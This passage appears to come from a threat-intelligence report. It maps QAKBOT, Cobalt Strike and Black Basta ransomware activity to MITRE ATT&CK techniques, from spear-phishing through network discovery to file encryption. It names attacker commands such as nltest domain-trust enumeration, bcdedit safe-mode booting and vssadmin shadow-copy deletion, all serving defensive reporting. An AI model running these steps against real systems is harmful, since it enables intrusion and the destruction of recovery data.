unnoticed.
Tactics, Techniques, and Procedures (TTPs)
Tactic / Technique |
Notes |
TA0001 Initial Access |
|
T1566.001 Phishing: Spear phishing Attachment |
Victims receive spear phishing emails with attached malicious zip files - typically password protected or HTML file. That file contains an ISO file. |
T1566.001 Phishing: Spear phishing Link |
QAKBOT has spread through emails with newly created malicious links. |
TA0002 Execution |
|
T1204.001 User Execution: Malicious Link |
QAKBOT has gained execution through users accessing malicious link |
T1204.002 User Execution: Malicious Link |
QAKBOT has gained execution through users opening malicious attachments |
T1569.002 System Services: Service Execution |
Cobalt Strike can use PsExec to execute a payload on a remote host. It can also use Service Control Manager to start new services |
T1059.005 Command and Scripting Interpreter: Visual Basic Script |
QAKBOT can use VBS to download and execute malicious files |
T1059.007 Command and Scripting Interpreter: JavaScript |
QAKBOT abuses Wscript to execute a Jscript file. |
TA0003 Persistence |
|
T1547.001 Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
QAKBOT can maintain persistence by creating an auto-run Registry key |
TA0004 Privilege Escalation |
|
T1055 Process Injection |
QAKBOT can inject itself into processes like wermgr.exe |
TA0006 Defense Evasion |
|
T1027.006 Obfuscated Files or Information: HTML Smuggling |
Smuggles a file’s content by hiding malicious payloads inside of seemingly benign HTML files. |
T1218.010 System Binary Proxy Execution: Regsvr32 |
QAKBOT can use Regsvr32 to execute malicious DLLs |
T1140. Deobfuscate/Decode Files or Information |
Initial QAKBOT .zip file bypasses some antivirus detections due to password protections. |
T1562.009. Impair Defenses: Safe Boot Mode |
Black Basta uses bcdedit to boot the device in safe mode. |
TA0007 Discovery |
|
T1010 Application Window Discovery |
QAKBOT can enumerate windows on a compromised host. |
T1482 Domain Trust Discovery |
QAKBOT can run nltest /domain_trusts /all_trusts for domain trust discovery. |
T1135 Network Share Discovery |
QAKBOT can use net share to identify network shares for use in lateral movement. |
T1069.001 Permission Groups Discovery: Local Groups |
QAKBOT can use net localgroup to enable the discovery of local groups |
T1057 Process Discovery |
QAKBOT has the ability to check running processes |
T1018 Remote System Discovery |
QAKBOT can identify remote systems through the net view command |
T1082 System Information Discovery |
QAKBOT can collect system information including the OS version and domain on a compromised host |
T1016 System Network Configuration Discovery |
QAKBOT can use net config workstation, arp -a, and ipconfig /all to gather network configuration information |
T1049 System Network Connections Discovery |
QAKBOT can use netstat to enumerate current network connections |
T1033 System Owner/User Discovery |
QAKBOT can identify the username on a compromised system |
TA0008 Lateral Movement |
|
T1021 Remote Services: SMB/Windows Admin Shares |
Cobalt Strike can use Window admin shares (C$ and ADMIN$) for lateral movement |
TA0011 Command and Control |
|
T1071.001 Application Layer Protocol: Web Protocols |
QAKBOT can use HTTP and HTTPS in communication with the C&C servers. |
T1573. Encrypted Channel |
Used by QAKBOT, BRUTEL and Cobalt Strike |
TA0040 Impact |
|
T1486. Data Encrypted for Impact |
Black Basta uses the ChaCha20 algorithm to encrypt files. The ChaCha20 encryption key is then encrypted with a public RSA-4096 key that is included in the executable. |
T1489. Service Stop |
Uses sc stop and taskkill to stop services. |
T1490. Inhibit System Recovery |
Black Basta deletes Volume Shadow Copies using vssadmin tool. |
T1491 - Defacement |
Replaces the desktop wallpaper to display the ransom note. |
Indicators of Compromise
The indicators of compromise for this entry can be found here.

